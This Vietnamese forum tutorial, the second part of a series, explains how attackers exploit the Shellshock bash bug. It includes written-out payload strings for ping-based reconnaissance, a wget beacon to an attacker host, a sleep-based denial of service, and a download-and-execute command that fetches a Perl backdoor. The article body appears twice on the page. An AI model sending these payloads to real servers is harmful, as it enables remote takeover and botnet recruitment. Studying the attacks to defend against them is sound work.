krone

VIP Members

-

26/07/2016

-

141

-

259 bài viết

Inside Shellshock: Cách mà hacker dùng để khai thác hệ thống! (P2)

Tiếp tục bài phần 1 về kĩ thuật Shellshock... !

!

Phần trước chúng ta đã nói về kĩ thuật Shellshock bắt nguồn từ đâu và mở rộng trong việc sử dụng Shellshock để kiểm soát mục tiêu.

Phần này chúng ta sẽ tiếp tục mở rộng, ứng dụng kĩ thuật Shellshock cho các mục đích tấn công mục tiêu thực tế!. [h=2]Reconnaissance[/h] Trong một cuộc tấn công "reconnaissance"(tạm gọi là trinh sát mục tiêu), kẻ tấn công gửi những dòng lệnh đến một máy bên thứ ba. Máy của bên thứ ba sẽ lên danh sách các máy dễ bị tấn công và cùng gửi yêu cầu đến mục tiêu.

Trong thực tế, các danh sách đó cùng nhau gửi yêu cầu, xây dựng thành botnet để tấn công DDos, spam hoặc các mục đích khác. Nhưng phổ biến nhất vẫn là botnet cho các vụ tấn công DDos.

Một kĩ thuật phổ biến là sử dụng lệnh ping để máy bên thứ ba nhận được yêu cầu từ máy mục tiêu. Lệnh sẽ được thực hiện như sau:

Lệnh ping thường được sử dụng để kiểm tra xem một máy có đang trực tuyến hoặc vẫn còn hoạt động trên internet(những máy trực tuyến sẽ phản hồi với các flag riêng trong gói icmp). Nếu một máy chủ web gặp lỗi Shellshock, nó sẽ gửi một gói icmp đến attacker-machine.com với payload được đặt bởi option -p . Các payload là một ID được xác định bởi kẻ tấn công để theo dõi cái gói ping phản hồi từ các trang web gặp lỗ hổng.





Mô hình khai thác một máy chủ web với lổ hổng Shellshock

Một kĩ thuật khác nữa là để cho máy chủ web mục tiêu tải về một script, webpage hoặc bất kì file, có thể hoặc không thể thực thi từ máy chủ web tấn công. Các kẻ tấn công sẽ tìm kiếm trong các log của máy chủ web để tìm thấy các máy chủ web mục tiêu gặp phải lỗ hổng. Cuộc tấn bắt đầu với chuỗi Shellshock như sau:

Các kẻ tấn công sau đó sẽ tìm kiếm trong các bản log của máy attacker-controlled để tìm ra các web server gặp lỗ hổng Shellshock đã tải xuống file. Từ đó, các kẻ tấn công sẽ tiếp tục khai thác các máy chủ web đó. [h=2]Denial of Service[/h] Một cuộc tấn công sử dụng Shellshock có chuỗi tấn công như sau:

Đoãn mã trên cố gắng để thực hiện lệnh sleep theo ba cách khác nhau(đối với các hệ thống khác nhau thì mã nguồn lệnh sleep sẽ được cấu hình tại các đường dẫn khác nhau; nằm trong /bin hoặc /sbin hoặc /usr). Mỗi khi mã lệnh sleep chạy, nó khiến cho các máy chủ sẽ phải chờ 20s trước khi phản hồi lại. Điều này sẽ gây ra việc tiêu thụ tài nguyên trên máy mục tiêu, một thread hoặc một process thực thi mã lệnh sleep sẽ không làm bất kì gì khác trong 20s, đó là cơ sở trong các cuộc tấn công Dos, chỉ đơn giản là việc khiến cho máy chủ web mục tiêu sẽ không thể làm gì trong vòng 20s(Thực sự đó là một cuộc tấn công từ chối dịch vụ đơn giản nhất).

Mở rộng trong các cuộc tấn công Dos hoặc DDos thông qua Shellshock sẽ là thực thi các mã lệnh hoặc tải về và thực thi các script trên máy mục tiêu, tùy thuộc vào kẻ tấn công sẽ khai thác như thế nào!.

[h=2]Taking Control - Giành quyền kiểm soát[/h] Một số ít trong việc khai thác lỗ hổng Shellshock đó là thực hiện kiểm soát máy mục tiêu. Các cuộc tấn công sẽ gửi đi những payload tương tự như sau:

Payload trên sẽ cố gắng để thực thi 2 lệnh wget và curl để tải về một script từ máy chủ của kẻ tấn công. Script được viết bằng ngôn ngữ Perl và ngay lập tức thực thi sau khi được tải về, script sẽ thiết lập điều khiển từ xa cho các máy của kẻ tấn công.

Ứng dụng của việc khai thác lổ hổng Shellshock rất rộng, tùy thuộc vào khả năng lập trình của hacker. Một khi đã giành được quyền kiểm soát máy mục tiêu thì ta có thể tổ chức các botnet cho các cuộc tấn công DDos, ứng dụng kĩ thuật tấn công Phishing, Social Engineering cho các mục đích cá nhân, khai thác thông tin hoặc trao đổi thông tin v..v..

------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

Trên đây là một số kiến thức về kĩ thuật khai thác lổ hổng Shellshock và các hình thức mở rộng tấn công tùy vào mục đích cá nhân của cuộc tấn công. Hy vọng bài viết sẽ mang lại một vài kiến thức hữu cho các bạn mới tiếp cận với việc khai thác lổ hổng web.

Xin cám ơn!

Phần trước chúng ta đã nói về kĩ thuật Shellshock bắt nguồn từ đâu và mở rộng trong việc sử dụng Shellshock để kiểm soát mục tiêu.

Phần này chúng ta sẽ tiếp tục mở rộng, ứng dụng kĩ thuật Shellshock cho các mục đích tấn công mục tiêu thực tế!. [h=2]Reconnaissance[/h] Trong một cuộc tấn công "reconnaissance"(tạm gọi là trinh sát mục tiêu), kẻ tấn công gửi những dòng lệnh đến một máy bên thứ ba. Máy của bên thứ ba sẽ lên danh sách các máy dễ bị tấn công và cùng gửi yêu cầu đến mục tiêu.

Trong thực tế, các danh sách đó cùng nhau gửi yêu cầu, xây dựng thành botnet để tấn công DDos, spam hoặc các mục đích khác. Nhưng phổ biến nhất vẫn là botnet cho các vụ tấn công DDos.

Một kĩ thuật phổ biến là sử dụng lệnh ping để máy bên thứ ba nhận được yêu cầu từ máy mục tiêu. Lệnh sẽ được thực hiện như sau:

Mã:

() {:;}; ping -c 1 -p cb18cb3f7bca4441a595fcc1e240deb0 attacker-machine.comLệnh ping thường được sử dụng để kiểm tra xem một máy có đang trực tuyến hoặc vẫn còn hoạt động trên internet(những máy trực tuyến sẽ phản hồi với các flag riêng trong gói icmp). Nếu một máy chủ web gặp lỗi Shellshock, nó sẽ gửi một gói icmp đến attacker-machine.com với payload được đặt bởi option -p . Các payload là một ID được xác định bởi kẻ tấn công để theo dõi cái gói ping phản hồi từ các trang web gặp lỗ hổng.

Mô hình khai thác một máy chủ web với lổ hổng Shellshock

Một kĩ thuật khác nữa là để cho máy chủ web mục tiêu tải về một script, webpage hoặc bất kì file, có thể hoặc không thể thực thi từ máy chủ web tấn công. Các kẻ tấn công sẽ tìm kiếm trong các log của máy chủ web để tìm thấy các máy chủ web mục tiêu gặp phải lỗ hổng. Cuộc tấn bắt đầu với chuỗi Shellshock như sau:

Mã:

() {:;}; /usr/bin/wget http://attacker-controlled.com/ZXhhbXBsZS5jb21TaGVsbFNob2NrU2FsdA== >> /dev/nullCác kẻ tấn công sau đó sẽ tìm kiếm trong các bản log của máy attacker-controlled để tìm ra các web server gặp lỗ hổng Shellshock đã tải xuống file. Từ đó, các kẻ tấn công sẽ tiếp tục khai thác các máy chủ web đó. [h=2]Denial of Service[/h] Một cuộc tấn công sử dụng Shellshock có chuỗi tấn công như sau:

Mã:

() { :;}; /bin/sleep 20|/sbin/sleep 20|/usr/bin/sleep 20Đoãn mã trên cố gắng để thực hiện lệnh sleep theo ba cách khác nhau(đối với các hệ thống khác nhau thì mã nguồn lệnh sleep sẽ được cấu hình tại các đường dẫn khác nhau; nằm trong /bin hoặc /sbin hoặc /usr). Mỗi khi mã lệnh sleep chạy, nó khiến cho các máy chủ sẽ phải chờ 20s trước khi phản hồi lại. Điều này sẽ gây ra việc tiêu thụ tài nguyên trên máy mục tiêu, một thread hoặc một process thực thi mã lệnh sleep sẽ không làm bất kì gì khác trong 20s, đó là cơ sở trong các cuộc tấn công Dos, chỉ đơn giản là việc khiến cho máy chủ web mục tiêu sẽ không thể làm gì trong vòng 20s(Thực sự đó là một cuộc tấn công từ chối dịch vụ đơn giản nhất).

Mở rộng trong các cuộc tấn công Dos hoặc DDos thông qua Shellshock sẽ là thực thi các mã lệnh hoặc tải về và thực thi các script trên máy mục tiêu, tùy thuộc vào kẻ tấn công sẽ khai thác như thế nào!.

[h=2]Taking Control - Giành quyền kiểm soát[/h] Một số ít trong việc khai thác lỗ hổng Shellshock đó là thực hiện kiểm soát máy mục tiêu. Các cuộc tấn công sẽ gửi đi những payload tương tự như sau:

Mã:

() { :;}; /bin/bash -c "cd /tmp;wget http://200.x.x.x/ji;curl -O /tmp/ji http://200.x.x.x/ji ; perl /tmp/ji;rm -rf /tmp/ji"Payload trên sẽ cố gắng để thực thi 2 lệnh wget và curl để tải về một script từ máy chủ của kẻ tấn công. Script được viết bằng ngôn ngữ Perl và ngay lập tức thực thi sau khi được tải về, script sẽ thiết lập điều khiển từ xa cho các máy của kẻ tấn công.

Ứng dụng của việc khai thác lổ hổng Shellshock rất rộng, tùy thuộc vào khả năng lập trình của hacker. Một khi đã giành được quyền kiểm soát máy mục tiêu thì ta có thể tổ chức các botnet cho các cuộc tấn công DDos, ứng dụng kĩ thuật tấn công Phishing, Social Engineering cho các mục đích cá nhân, khai thác thông tin hoặc trao đổi thông tin v..v..

------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

Trên đây là một số kiến thức về kĩ thuật khai thác lổ hổng Shellshock và các hình thức mở rộng tấn công tùy vào mục đích cá nhân của cuộc tấn công. Hy vọng bài viết sẽ mang lại một vài kiến thức hữu cho các bạn mới tiếp cận với việc khai thác lổ hổng web.

Xin cám ơn!